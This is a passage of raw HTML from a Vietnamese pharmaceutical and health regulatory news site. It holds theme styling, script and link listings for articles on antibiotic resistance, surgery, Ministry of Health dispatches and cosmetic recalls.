            <h3 class="entry-title td-module-title"><a href="https://vnras.com/kieu-hinh-khang-khang-sinh-va-kieu-gen-khang-carbapenem-cua-mot-so-vi-khuan-gram-am-tai-benh-vien-quan-y-103/"  rel="bookmark" title="KIỂU HÌNH KHÁNG KHÁNG SINH VÀ KIỂU GEN KHÁNG CARBAPENEM CỦA MỘT SỐ VI KHUẨN GRAM ÂM TẠI BỆNH VIỆN QUÂN Y 103">KIỂU HÌNH KHÁNG KHÁNG SINH VÀ KIỂU GEN KHÁNG CARBAPENEM CỦA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T04:51:54+07:00" >2026-01-17</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/ket-qua-buoc-dau-ung-dung-cong-nghe-in-3d-trong-phau-thuat-dieu-tri-gay-lien-mau-chuyen-xuong-dui-tren-benh-nhan-cao-tuoi-bang-dinh-gamma-3/"  rel="bookmark" class="td-image-wrap " title="KẾT QUẢ BƯỚC ĐẦU ỨNG DỤNG CÔNG NGHỆ IN 3D TRONG PHẪU THUẬT ĐIỀU TRỊ GÃY LIÊN MẤU CHUYỂN XƯƠNG ĐÙI TRÊN BỆNH NHÂN CAO TUỔI BẰNG ĐINH GAMMA 3" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_373_vi_VN-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_373_vi_VN-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_373_vi_VN-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="KẾT QUẢ BƯỚC ĐẦU ỨNG DỤNG CÔNG NGHỆ IN 3D TRONG PHẪU THUẬT ĐIỀU TRỊ GÃY LIÊN MẤU CHUYỂN XƯƠNG ĐÙI TRÊN BỆNH NHÂN CAO TUỔI BẰNG ĐINH GAMMA 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/ket-qua-buoc-dau-ung-dung-cong-nghe-in-3d-trong-phau-thuat-dieu-tri-gay-lien-mau-chuyen-xuong-dui-tren-benh-nhan-cao-tuoi-bang-dinh-gamma-3/"  rel="bookmark" title="KẾT QUẢ BƯỚC ĐẦU ỨNG DỤNG CÔNG NGHỆ IN 3D TRONG PHẪU THUẬT ĐIỀU TRỊ GÃY LIÊN MẤU CHUYỂN XƯƠNG ĐÙI TRÊN BỆNH NHÂN CAO TUỔI BẰNG ĐINH GAMMA 3">KẾT QUẢ BƯỚC ĐẦU ỨNG DỤNG CÔNG NGHỆ IN 3D TRONG...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:05:58+07:00" >2026-01-17</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 tdi_118 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-2 td_block_padding"  data-td-block-uid="tdi_118" >
<style>.td-theme-wrap .tdi_118 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_118 .td-subcat-item a:hover,.td-theme-wrap .tdi_118 .td-subcat-item .td-cur-simple-item{color:#4caf50}.td-theme-wrap .tdi_118 .block-title>*,.td-theme-wrap .tdi_118 .td-subcat-dropdown:hover .td-subcat-more{background-color:#4caf50}.td-theme-wrap .td-footer-wrapper .tdi_118 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_118 .block-title{border-color:#4caf50}.td-theme-wrap .tdi_118 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_118 .td_quote_on_blocks,.td-theme-wrap .tdi_118 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_118 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_118 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_118 .td-instagram-user a{color:#4caf50}.td-theme-wrap .tdi_118 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_118 .td-load-more-wrap a:hover{background-color:#4caf50;border-color:#4caf50}.td-theme-wrap .tdi_118 .td-read-more a,.td-theme-wrap .tdi_118 .td-weather-information:before,.td-theme-wrap .tdi_118 .td-weather-week:before,.td-theme-wrap .tdi_118 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_118 .td-post-category,.td-theme-wrap .tdi_118 .td-post-category:hover{background-color:#4caf50}</style>
<style></style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"custom_title":"NEWS","custom_url":"https:\/\/vnras.com\/category\/news\/","header_color":"#4caf50","category_id":"38","sort":"random_posts","limit":"6","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"53,54,56,57","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"load_more","block_type":"td_block_2","separator":"","block_template_id":"","m2_tl":"","m2_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';
block_tdi_118.td_column_number = "2";
block_tdi_118.block_type = "td_block_2";
block_tdi_118.post_count = "6";
block_tdi_118.found_posts = "350";
block_tdi_118.header_color = "#4caf50";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "59";
tdBlocksArray.push(block_tdi_118);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_118));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_2 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-1099-byt-khtc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 1099\/BYT-KHTC \u0111\u0103ng website d\u1ef1 th\u1ea3o TT H\u01b0\u1edbng d\u1eabn k\u00ea khai gi\u00e1, ni\u00eam y\u1ebft gi\u00e1, c\u00f4ng khai gi\u00e1 d\u1ecbch v\u1ee5 KB, CB\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/1099_BYT_KHTC_2018_VNRAS-324x160.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/1099_BYT_KHTC_2018_VNRAS-324x160.jpg 324w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/1099_BYT_KHTC_2018_VNRAS-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 1099\/BYT-KHTC \u0111\u0103ng website d\u1ef1 th\u1ea3o TT H\u01b0\u1edbng d\u1eabn k\u00ea khai gi\u00e1, ni\u00eam y\u1ebft gi\u00e1, c\u00f4ng khai gi\u00e1 d\u1ecbch v\u1ee5 KB, CB\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-1099-byt-khtc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 1099\/BYT-KHTC \u0111\u0103ng website d\u1ef1 th\u1ea3o TT H\u01b0\u1edbng d\u1eabn k\u00ea khai gi\u00e1, ni\u00eam y\u1ebft gi\u00e1, c\u00f4ng khai gi\u00e1 d\u1ecbch v\u1ee5 KB, CB\">C\u00f4ng v\u0103n 1099\/BYT-KHTC \u0111\u0103ng website d\u1ef1 th\u1ea3o TT H\u01b0\u1edbng d\u1eabn k\u00ea...<\/a><\/h3>\r\n\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/vnras.com\/author\/mai-thuong\/\">Mai Thuong<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-08-29T18:45:50+07:00\" >2018-08-29<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/vnras.com\/cong-van-1099-byt-khtc\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n\r\n            <div class=\"td-excerpt\">\r\n                C\u00f4ng v\u0103n 1099\/BYT-KHTC v\u1ec1 vi\u1ec7c \u0111\u0103ng website d\u1ef1 th\u1ea3o Th\u00f4ng t\u01b0 H\u01b0\u1edbng d\u1eabn k\u00ea khai gi\u00e1, ni\u00eam y\u1ebft gi\u00e1, c\u00f4ng khai gi\u00e1 d\u1ecbch v\u1ee5...            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_2 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5797-syt-nvd-ngay-07-12-2023-so-y-te-tp-ha-noi-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-khong-dat-tieu-chuan-chat-luong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 5797\/SYT-NVD ng\u00e0y 07\/12\/2023 S\u1edf Y t\u1ebf TP H\u00e0 N\u1ed9i v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/12\/Cong-van-5797-so-y-te-tp-ha-noi-ve-viec-dinh-chi-thu-hoi-tieu-huy-my-pham-1-324x160.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/12\/Cong-van-5797-so-y-te-tp-ha-noi-ve-viec-dinh-chi-thu-hoi-tieu-huy-my-pham-1-324x160.jpg 324w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/12\/Cong-van-5797-so-y-te-tp-ha-noi-ve-viec-dinh-chi-thu-hoi-tieu-huy-my-pham-1-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 5797\/SYT-NVD ng\u00e0y 07\/12\/2023 S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" title=\"C\u00f4ng v\u0103n s\u1ed1 5797\/SYT-NVD ng\u00e0y 07\/12\/2023 S\u1edf Y t\u1ebf TP H\u00e0 N\u1ed9i v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5797-syt-nvd-ngay-07-12-2023-so-y-te-tp-ha-noi-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-khong-dat-tieu-chuan-chat-luong\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 5797\/SYT-NVD ng\u00e0y 07\/12\/2023 S\u1edf Y t\u1ebf TP H\u00e0 N\u1ed9i v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\">C\u00f4ng v\u0103n s\u1ed1 5797\/SYT-NVD ng\u00e0y 07\/12\/2023 S\u1edf Y t\u1ebf TP H\u00e0...<\/a><\/h3>\r\n\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/vnras.com\/author\/duocsianhtuyet\/\">D\u01b0\u1ee3c s\u0129 \u00c1nh Tuy\u1ebft<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-12-28T09:26:55+07:00\" >2023-12-28<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/vnras.com\/cong-van-so-5797-syt-nvd-ngay-07-12-2023-so-y-te-tp-ha-noi-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-khong-dat-tieu-chuan-chat-luong\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n\r\n            <div class=\"td-excerpt\">\r\n                Ph\u00f2ng Y t\u1ebf qu\u1eadn Thanh Xu\u00e2n nh\u1eadn \u0111\u01b0\u1ee3c C\u00f4ng v\u0103n s\u1ed1 5797\/SYT-NVD ng\u00e0y 07\/12\/2023 S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng (c\u00f3 g\u1eedi v\u0103n b\u1ea3n k\u00e8m theo)            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-04-06T22:07:25+07:00\" >2017-04-06<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-649-qd-qld\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 649\/Q\u0110-QLD B\u00e3i b\u1ecf Quy tr\u00ecnh thao t\u00e1c chu\u1ea9n trong H\u1ec7 th\u1ed1ng qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng theo ti\u00eau chu\u1ea9n ISO 9001: 2015 \u00e1p d\u1ee5ng v\u00e0o ho\u1ea1t \u0111\u1ed9ng qu\u1ea3n l\u00fd nh\u00e0 n\u01b0\u1edbc t\u1ea1i C\u1ee5c Qu\u1ea3n l\u00fd D\u01b0\u1ee3c\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/649_Q\u0110_QLD_2018_VNRAS-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/649_Q\u0110_QLD_2018_VNRAS-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/649_Q\u0110_QLD_2018_VNRAS-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 649\/Q\u0110-QLD\" title=\"Quy\u1ebft \u0111\u1ecbnh 649\/Q\u0110-QLD B\u00e3i b\u1ecf Quy tr\u00ecnh thao t\u00e1c chu\u1ea9n trong H\u1ec7 th\u1ed1ng qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng theo ti\u00eau chu\u1ea9n ISO 9001: 2015 \u00e1p d\u1ee5ng v\u00e0o ho\u1ea1t \u0111\u1ed9ng qu\u1ea3n l\u00fd nh\u00e0 n\u01b0\u1edbc t\u1ea1i C\u1ee5c Qu\u1ea3n l\u00fd D\u01b0\u1ee3c\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-649-qd-qld\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 649\/Q\u0110-QLD B\u00e3i b\u1ecf Quy tr\u00ecnh thao t\u00e1c chu\u1ea9n trong H\u1ec7 th\u1ed1ng qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng theo ti\u00eau chu\u1ea9n ISO 9001: 2015 \u00e1p d\u1ee5ng v\u00e0o ho\u1ea1t \u0111\u1ed9ng qu\u1ea3n l\u00fd nh\u00e0 n\u01b0\u1edbc t\u1ea1i C\u1ee5c Qu\u1ea3n l\u00fd D\u01b0\u1ee3c\">Quy\u1ebft \u0111\u1ecbnh 649\/Q\u0110-QLD B\u00e3i b\u1ecf Quy tr\u00ecnh thao t\u00e1c chu\u1ea9n trong...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-10-01T17:35:03+07:00\" >2018-10-01<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-trinh-dao-tao-quan-ly-chat-thai-y-te-danh-cho-nhan-vien-thu-gom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf d\u00e0nh cho nh\u00e2n vi\u00ean thu gom\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_cho_nhan_vien_thu_gom-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_cho_nhan_vien_thu_gom-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/chuong_trinh_dao_tao_quan_ly_chat_thai_y_te_cho_nhan_vien_thu_gom-218x150.jpg 218w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf nh\u00e2n vi\u00ean thu gom\" title=\"Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf d\u00e0nh cho nh\u00e2n vi\u00ean thu gom\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-trinh-dao-tao-quan-ly-chat-thai-y-te-danh-cho-nhan-vien-thu-gom\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf d\u00e0nh cho nh\u00e2n vi\u00ean thu gom\">Ch\u01b0\u01a1ng tr\u00ecnh \u0111\u00e0o t\u1ea1o qu\u1ea3n l\u00fd ch\u1ea5t th\u1ea3i y t\u1ebf d\u00e0nh...<\/a><\/h3>            <div class=\"td-module-meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2017-09-18T10:21:32+07:00\" >2017-09-18<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span6 -->\n\n\t<div class=\"td-block-span6\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5868-qd-byt-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 5868\/Q\u0110-BYT n\u0103m 2018 quy \u0111\u1ecbnh ch\u1ee9c n\u0103ng, nhi\u1ec7m v\u1ee5, quy\u1ec1n h\u1ea1n v\u00e0 c\u01a1 c\u1ea5u t\u1ed5 ch\u1ee9c c\u1ee7a V\u1ee5 Trang thi\u1ebft b\u1ecb v\u00e0 C\u00f4ng tr\u00ecnh y t\u1ebf thu\u1ed9c B\u1ed9 Y t\u1ebf\" ><img width=\"100\" height=\"70\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/5868_Q\u0110_BYT_2018_VNRAS-100x70.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/5868_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/5868_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/5868_Q\u0110_BYT_2018_VNRAS-550x385.jpg 550w\" sizes=\"(max-width: 100px) 100vw, 100px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 5868\/Q\u0110-BYT n\u0103m 2018\" title=\"Quy\u1ebft \u0111\u1ecbnh 5868\/Q\u0110-BYT n\u0103m 2018 quy \u0111\u1ecbnh ch\u1ee9c n\u0103ng, nhi\u1ec7m v\u1ee5, quy\u1ec1n h\u1ea1n v\u00e0 c\u01a1 c\u1ea5u t\u1ed5 ch\u1ee9c c\u1ee7a V\u1ee5 Trang thi\u1ebft b\u1ecb v\u00e0 C\u00f4ng tr\u00ecnh y t\u1ebf thu\u1ed9c B\u1ed9 Y t\u1ebf\" \/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5868-qd-byt-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 5868\/Q\u0110-BYT n\u0103m 2018 quy \u0111\u1ecbnh ch\u1ee9c n\u0103ng, nhi\u1ec7m v\u1ee5, quy\u1ec1n h\u1ea1n v\u00e0 c\u01a1 c\u1ea5u t\u1ed5 ch\u1ee9c c\u1ee7a V\u1ee5 Trang thi\u1ebft b\u1ecb v\u00e0 C\u00f4ng tr\u00ecnh y t\u1ebf thu\u1ed9c B\u1ed9 Y t\u1ebf\">Quy\u1ebft \u0111\u1ecbnh 5868\/Q\u0110-BYT n\u0103m 2018 quy \u0111\u1ecbnh ch\u1ee9c 